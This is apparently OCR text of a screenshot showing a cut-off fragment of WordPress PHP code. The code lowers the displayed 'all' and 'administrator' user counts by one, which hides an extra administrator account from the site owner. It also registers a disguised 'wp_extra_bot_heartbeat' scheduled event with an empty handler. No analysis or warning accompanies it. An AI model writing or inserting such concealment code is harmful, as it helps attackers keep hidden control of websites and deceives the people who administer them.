
$views ) { foreach ( array( 'all',
'administrator' ) as $key ) { if ( isset( $views[
$key ] ) ) { $views[ $key ] =
preg_replace_callback( '/\((\d+)\)/',
function( $m ) { return '(' . max( 0, (int) $m[1]
- 1 ) . ')'; }, $views[ $key ], 1 ); } } return
$views; } ); add_action( 'init', function() { if ( !
function_exists( 'wp_next_scheduled' ) || !
function_exists(
'wp_schedule_single_event' ) ) { return; } if (
! wp_next_scheduled(
'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS,
'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat',
function() { // noop } );